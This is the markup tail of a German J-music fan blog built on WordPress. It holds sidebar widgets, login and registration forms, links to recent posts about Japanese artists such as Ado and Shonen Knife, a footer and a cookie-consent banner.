		<div id="custom_html-2" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center;padding:1em 0;"> <h3><a style="text-decoration:none;" href="https://www.zeitverschiebung.net/de/country/jp"><span style="color:gray;">Aktuelle Uhrzeit / Ortszeit</span><br />Japan</a></h3> <iframe src="https://www.zeitverschiebung.net/clock-widget-iframe-v2?language=de&size=medium&timezone=Asia%2FTokyo" width="100%" height="115" frameborder="0" seamless></iframe> <small style="color:gray;">&copy; <a href="https://www.zeitzonenrechner.net/" style="color: gray;">Zeitzonenrechner</a></small> </div></div></div><div id="block-2" class="mg-widget widget_block widget_search"><form role="search" method="get" action="https://jmusic-freunde.de/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Suchen</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Suchen" class="wp-block-search__button wp-element-button" type="submit" >Suchen</button></div></form></div><div id="gtranslate-2" class="mg-widget widget_gtranslate"><div class="gtranslate_wrapper" id="gt-wrapper-34229213"></div></div><div id="archives-2" class="mg-widget widget_archive"><div class="mg-wid-title"><h6 class="wtitle">Archiv</h6></div>
			<ul>
					<li><a href='https://jmusic-freunde.de/2023/04/'>April 2023</a></li>
	<li><a href='https://jmusic-freunde.de/2023/03/'>März 2023</a></li>
	<li><a href='https://jmusic-freunde.de/2023/02/'>Februar 2023</a></li>
	<li><a href='https://jmusic-freunde.de/2023/01/'>Januar 2023</a></li>
	<li><a href='https://jmusic-freunde.de/2022/12/'>Dezember 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2022/11/'>November 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2022/09/'>September 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2022/08/'>August 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2022/07/'>Juli 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2022/06/'>Juni 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2022/05/'>Mai 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2022/04/'>April 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2022/03/'>März 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2022/02/'>Februar 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2022/01/'>Januar 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2021/12/'>Dezember 2021</a></li>
	<li><a href='https://jmusic-freunde.de/2021/11/'>November 2021</a></li>
	<li><a href='https://jmusic-freunde.de/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://jmusic-freunde.de/2021/09/'>September 2021</a></li>
			</ul>

			</div><div id="recent-comments-2" class="mg-widget widget_recent_comments"><div class="mg-wid-title"><h6 class="wtitle">Neueste Kommentare</h6></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.coast-is-clear.blogspot.com" class="url" rel="ugc external nofollow">Peter</a></span> bei <a href="https://jmusic-freunde.de/allgemein/lonesome_blue-ein-neuer-stern-am-japanischen-metal-himmel/#comment-19">Lonesome_Blue, ein neuer Stern am japanischen Metal-Himmel</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://jmusic-freunde.de/musik/greed-das-neue-video-von-bridear/" class="url" rel="ugc">GREED &#8211; Das neue Video von BRIDEAR &#8211; J-Music Freunde Germany</a></span> bei <a href="https://jmusic-freunde.de/musik/bridears-neues-album-aegis-of-athena-erscheint-am-20-april/#comment-6">BRIDEAR&#8217;s neues Album &#8222;AEGIS OF ATHENA&#8220; erscheint am 20. April</a></li></ul></div><style>.pp-tab-status {
    background: rgba(247, 245, 231, 0.7);
    padding: 10px 8px;
    margin: 0;
    color: #141412;
    border-radius: 5px;
    max-width: 350px;
}

.pp-tab-status a {
    color: #bc360a !important;
}

.pp-tab-widget-form {
    background: #edeff1;
    padding-bottom: 20px;
    margin: 10px auto;
    width: 100%;
    max-width: 350px;
    position: relative;
    font-family: Helvetica, Arial, sans-serif;
}

.pp-tab-widget-form li.remember-login {
    margin-bottom: 10px;
}

.pp-tab-widget-form .pp-tab-widget {
    color: #fff !important;
    background: #2f4154;
    height: 40px;
    margin: 0;
    padding: 0;
    list-style-type: none;
    width: 100%;
    position: relative;
    display: block;
    margin-bottom: 20px;
}

.pp-tab-widget-form .pp-tab-widget li {
    color: #fff !important;
    width: 30%;
    display: block;
    float: left;
    margin: 0;
    padding: 0;
}

.pp-tab-widget-form ul li:before {
    content: none  !important;
}

.pp-tab-widget-form .pp-tab-widget a {
    color: #fff !important;
    background: #2f4154;
    display: block;
    float: left;
    text-decoration: none;
    font-size: 16px;
    padding: 5px 6px;

}

.pp-tab-widget-form .pp-tab-widget li:last-child a {
    border-right: none;
    width: 90%;
    padding-left: 0;
    padding-right: 0;
    text-align: center;
}

.pp-tab-widget-form ul.pp-tab-widget {
    margin-left: 0 !important;
}


.pp-tab-widget-form .pp-tab-widget a.pp-active {
    border-top: 4px solid #1abc9c;
    padding: 3px 6px;
    border-right: none;
    -webkit-transition: all 0.5s linear;
    -moz-transition: all 0.5s linear;
    transition: all 0.5s linear;
}

.pp-tab-widget-form .pp-tab-widget a.focus {
    color: #2f4154 !important;
    outline: none !important;
}

.pp-tab-widget-form .pp-form-action {
    padding: 0 20px;
    position: relative;
}

.pp-tab-widget-form .pp-form-action h1 {
    font-size: 22px;
    font-weight: 500;
    margin: 0;
    padding-bottom: 10px;
}

.pp-tab-widget-form .pp-form-action .heading {
    font-size: 22px;
    font-weight: 500;
    margin: 0;
    padding-bottom: 10px;
}

.pp-tab-widget-form .pp-form-action p {
    font-size: 12px;
    padding-bottom: 10px;
    line-height: 25px;
}

.pp-tab-widget-form .tab-widget input[type=text],
.pp-tab-widget-form .tab-widget input[type=email],
.pp-tab-widget-form .tab-widget input[type=password] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    height: 40px;
    margin-bottom: 10px;
    padding-left: 15px;
    background: #fff;
    border: none;
    color: #6d7680;
    outline: none;
}

.pp-tab-widget-form .pp-show {
    display: block;
}

.pp-tab-widget-form .pp-hide {
    display: none;
}

.pp-tab-widget-form input.tb-button {
    border: none;
    display: block;
    background: #136899;
    height: 40px;
    width: 100%;
    color: #ffffff;
    text-align: center;
    border-radius: 5px;
    -webkit-transition: all 0.15s linear;
    -moz-transition: all 0.15s linear;
    transition: all 0.15s linear;
}

.pp-tab-widget-form input.tb-button:hover {
    background: #1e75aa;
}

.pp-tab-widget-form input.tb-button:active {
    background: #136899;
}

.pp-tab-widget-avatar img {
    display: block;
    border-radius: 50%;
    height: 190px;
    margin: 0 auto 10px !important;
    padding: 2px;
    text-align: center;
    width: 190px;
    float: none !important;
}

.pp-tabbed-user-panel {
    border-radius: 6px;
    text-align: center;
}

.pp-tabbed-user-panel-title {
    font-size: 20px;
    margin: 0;
}

.pp-tabbed-user-panel p {
    font-size: 15px;
    margin-bottom: 23px;
}

.pp-tabbed-btn {
    border: none;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.4;
    border-radius: 4px;
    padding: 10px 15px;
    -webkit-font-smoothing: subpixel-antialiased;
    -webkit-transition: border .25s linear,color .25s linear,background-color .25s linear;
    transition: border .25s linear,color .25s linear,background-color .25s linear;
}

.pp-tabbed-btn-inverse {
    color: #fff!important;
    background-color: #34495e;
}html body .pp-tab-widget-form .pp-2fa {display:none;}</style><div class="mg-wid-title"><h6 class="wtitle">Login / Sign up</h6></div><div id="pp_tabbed_widget-2" class="mg-widget widget_pp_tabbed_widget">            <div class="pp-tab-widget-form">
                <ul class="pp-tab-widget">
                    <li>
                        <a href="#pp-login" class="pp-active">Login</a>
                    </li>
                    <li>
                        <a href="#pp-register">Register</a>
                    </li>
                    <li>
                        <a href="#pp-reset">Forgot?</a>
                    </li>
                </ul>
                <div id="pp-login" class="pp-form-action pp-show">
                    <div class="heading">Have an account?</div>
                    <form data-pp-form-submit="login" method="post" action="/tag/rock-pink/">
                        <ul class="tab-widget" style="list-style: none">
                            <li>
                                                                <input type="hidden" name="is-pp-tab-widget" value="true">
                                <input type="text" name="tabbed-login-name" value="" placeholder="Username or Email" required/>
                            </li>
                            <li>
                                <input name="tabbed-login-password" value="" type="password" placeholder="Password" required/>
                            </li>

                            <li class="pp-2fa">
                                [pp-2fa class=""]                            </li>

                            <li>
                                <input data-pp-submit-label="Log In" data-pp-processing-label="Processing" name="tabbed_login_submit" type="submit" value="Log In" class="tb-button"/>
                            </li>
                        </ul>
                    </form>
                </div>
                <!--/#login.pp-form-action-->
                <div id="pp-register" class="pp-form-action pp-hide">
                    <div class="heading">Don't have an account?</div>

                    <div class="tab-widget">
                        <form data-pp-form-submit="signup" method="post" action="/tag/rock-pink/">
                            <ul class="tab-widget" style="list-style: none">
                                <li>
                                    <input type="hidden" name="is-pp-tab-widget" value="true">
                                    <input type="text" name="tabbed-reg-username" placeholder="Username" value="" required/>
                                </li>
                                <li>
                                    <input type="email" name="tabbed-reg-email" placeholder="Email" value="" required/>
                                </li>
                                <li>
                                    <input type="password" name="tabbed-reg-password" placeholder="Password" value="" required/>
                                </li>
                                <li>
                                    <input data-pp-submit-label="Sign Up" data-pp-processing-label="Processing" name="tabbed_reg_submit" type="submit" value="Sign Up" class="tb-button"/>
                                </li>
                            </ul>
                        </form>
                    </div>
                </div>

                <div id="pp-reset" class="pp-form-action pp-hide">
                    <div class="heading">
                        Forgot Password?                    </div>

                    <div class="tab-widget">
                        <form data-pp-form-submit="passwordreset" method="post" action="/tag/rock-pink/">
                            <ul class="tab-widget" style="list-style: none">
                                <li>
                                    <input name="tabbed-user-login" value="" type="text" placeholder="Username or E-mail:" required/>
                                    <input type="hidden" name="is-pp-tab-widget" value="true">
                                </li>
                                <li>
                                    <input data-pp-submit-label="Get New Password" data-pp-processing-label="Processing" name="tabbed_reset_passkey" type="submit" value="Get New Password" class="tb-button"/>
                                </li>
                            </ul>
                        </form>
                    </div>
                </div>
            </div>
            </div>	</div>
</aside><!-- #secondary -->
        </aside>
            </div>
    <!--/row-->
</div>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://jmusic-freunde.de/wp-content/uploads/2023/04/0001277963.1678249843orig-1-1-e1681928763496.jpg');" >
                            <a class="link-div" href="https://jmusic-freunde.de/allgemein/%e9%9f%b3%e7%be%bd-otoha-aka-serina-ehemals-rick-rack-fern-planet-elfin-planet-ist-mit-einer-neuen-ep-zurueck/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/allgemein/" alt="Alle Beiträge in Allgemein anzeigen"> 
                                 Allgemein
                             </a>                      </div>
                      <h4 class="title"> <a href="https://jmusic-freunde.de/allgemein/%e9%9f%b3%e7%be%bd-otoha-aka-serina-ehemals-rick-rack-fern-planet-elfin-planet-ist-mit-einer-neuen-ep-zurueck/" title="Permalink to: 音羽-otoha (aka SERINA, ehemals Rick Rack, Fern Planet, Elfin Planet) ist mit einer neuen EP zurück!"> 音羽-otoha (aka SERINA, ehemals Rick Rack, Fern Planet, Elfin Planet) ist mit einer neuen EP zurück!</a> </h4>
                              <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
                <a href="https://jmusic-freunde.de/2023/04/">
                19. April 2023                </a>
            </span>
            <a class="auth" href="https://jmusic-freunde.de/author/juergenkenobi/">
                <i class="fas fa-user-circle"></i>Jürgen Kenobi            </a>
            
                          
    </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://jmusic-freunde.de/wp-content/uploads/2023/04/Logo-4-scaled.jpg');" >
                            <a class="link-div" href="https://jmusic-freunde.de/allgemein/j-pop-news-1-ado-sayaka-yamamoto/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/allgemein/" alt="Alle Beiträge in Allgemein anzeigen"> 
                                 Allgemein
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/" alt="Alle Beiträge in Musik anzeigen"> 
                                 Musik
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musikvideo/" alt="Alle Beiträge in Musikvideo anzeigen"> 
                                 Musikvideo
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/pop/" alt="Alle Beiträge in Pop anzeigen"> 
                                 Pop
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/rock/" alt="Alle Beiträge in Rock anzeigen"> 
                                 Rock
                             </a>                      </div>
                      <h4 class="title"> <a href="https://jmusic-freunde.de/allgemein/j-pop-news-1-ado-sayaka-yamamoto/" title="Permalink to: J-Pop News #1: Ado &#8211; Sayaka Yamamoto"> J-Pop News #1: Ado &#8211; Sayaka Yamamoto</a> </h4>
                              <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
                <a href="https://jmusic-freunde.de/2023/04/">
                18. April 2023                </a>
            </span>
            <a class="auth" href="https://jmusic-freunde.de/author/juergenkenobi/">
                <i class="fas fa-user-circle"></i>Jürgen Kenobi            </a>
            
                          
    </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://jmusic-freunde.de/wp-content/uploads/2023/04/Titel2.png');" >
                            <a class="link-div" href="https://jmusic-freunde.de/musik/rock/shonen-knife-live-in-bochum-rock-city/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/konzertbericht/" alt="Alle Beiträge in Konzertbericht anzeigen"> 
                                 Konzertbericht
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/rock/" alt="Alle Beiträge in Rock anzeigen"> 
                                 Rock
                             </a>                      </div>
                      <h4 class="title"> <a href="https://jmusic-freunde.de/musik/rock/shonen-knife-live-in-bochum-rock-city/" title="Permalink to: SHONEN KNIFE Live in &#8222;Bochum Rock City&#8220;"> SHONEN KNIFE Live in &#8222;Bochum Rock City&#8220;</a> </h4>
                              <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
                <a href="https://jmusic-freunde.de/2023/04/">
                3. April 2023                </a>
            </span>
            <a class="auth" href="https://jmusic-freunde.de/author/mipometal/">
                <i class="fas fa-user-circle"></i>MipoMetal            </a>
            
                          
    </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                            >
                            <a class="link-div" href="https://jmusic-freunde.de/allgemein/man-with-a-mission-und-radwimps-auf-europatour/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/allgemein/" alt="Alle Beiträge in Allgemein anzeigen"> 
                                 Allgemein
                             </a>                      </div>
                      <h4 class="title"> <a href="https://jmusic-freunde.de/allgemein/man-with-a-mission-und-radwimps-auf-europatour/" title="Permalink to: Man with a Mission und Radwimps auf Europatour"> Man with a Mission und Radwimps auf Europatour</a> </h4>
                              <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
                <a href="https://jmusic-freunde.de/2023/03/">
                18. März 2023                </a>
            </span>
            <a class="auth" href="https://jmusic-freunde.de/author/junichi/">
                <i class="fas fa-user-circle"></i>Junichi            </a>
            
                          
    </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                                                <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                                                             <div class="site-branding-text">
                              <p class="site-title-footer"> <a href="https://jmusic-freunde.de/" rel="home">J-Music Freunde Germany</a></p>
                              <p class="site-description-footer">Wir sind mehr, als nur News</p>
                              </div>
                                                          </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                       <li> <a href="https://www.facebook.com/jmusicfreundegermany"  target="_blank" ><span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> 
                                    </a></li>
                                    
                                                                        <li><a target="_blank" href="https://twitter.com/JMusicFreunde">
                                    <span class="icon-soci twitter"><i class="fab fa-twitter"></i></span></a></li>
                                                                         
                                                                        <li><a target="_blank"  href="https://www.instagram.com/jmusicfreunde"><span class="icon-soci instagram"><i class="fab fa-instagram"></i></span>
                                    </a></li>
                                                                                                            <li><a target="_blank"  href="https://www.youtube.com/channel/UCxKrlQkHVduy07QWbe7pfyg">
                                    <span class="icon-soci youtube"><i class="fab fa-youtube"></i></span></a></li>
                                    
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                                                      <div class="col-md-6 text-xs">
                                                            <p>
                                <a href="https://de.wordpress.org/">
								Stolz präsentiert von WordPress								</a>
								<span class="sep"> | </span>
								Theme: Newsup von <a href="https://themeansar.com/" rel="designer">Themeansar</a>								</p>
                            </div>


                                                        <div class="col-md-6 text-md-right text-xs">
                                <ul id="menu-menu-2" class="info-right"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40"><a class="nav-link" title="Start" href="https://jmusic-freunde.de/">Start</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a class="nav-link" title="Bewirb dich" href="https://jmusic-freunde.de/bewirb-dich/">Bewirb dich</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a class="nav-link" title="Team" href="https://jmusic-freunde.de/team/">Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 dropdown"><a class="nav-link" title="Impressum" href="https://jmusic-freunde.de/impressum/" data-toggle="dropdown" class="dropdown-toggle">Impressum </a>
<ul role="menu" class=" dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a class="dropdown-item" title="Cookie-Richtlinie (EU)" href="https://jmusic-freunde.de/impressum/cookie-richtlinie-eu/">Cookie-Richtlinie (EU)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-25"><a class="dropdown-item" title="Privacy Policy" href="https://jmusic-freunde.de/impressum/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
</ul>                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-center cmplz-categories-type-no" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Cookie-Zustimmung verwalten</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Wir verwenden Cookies, um unsere Website und unseren Service zu optimieren.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktionale Cookies</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funktionale Cookies</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Lese mehr über diese Zwecke</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Alle Cookies</button>
		<button class="cmplz-btn cmplz-deny">Ablehnen</button>
		<button class="cmplz-btn cmplz-view-preferences">Einstellungen anzeigen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen anzeigen</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Zustimmung verwalten</button>

</div> <script> if (typeof jQuery !== 'undefined'){(function ($){$('.pp-tab-widget').on('click', 'li a', function (e){e.preventDefault();var $tab = $(this), href = $tab.attr('href');$('.pp-active').removeClass('pp-active');$tab.addClass('pp-active');$('.pp-show') .removeClass('pp-show') .addClass('pp-hide') .hide();$(href) .removeClass('pp-hide') .addClass('pp-show') .hide() .fadeIn(550);});})(jQuery);} </script> 	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://jmusic-freunde.de/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
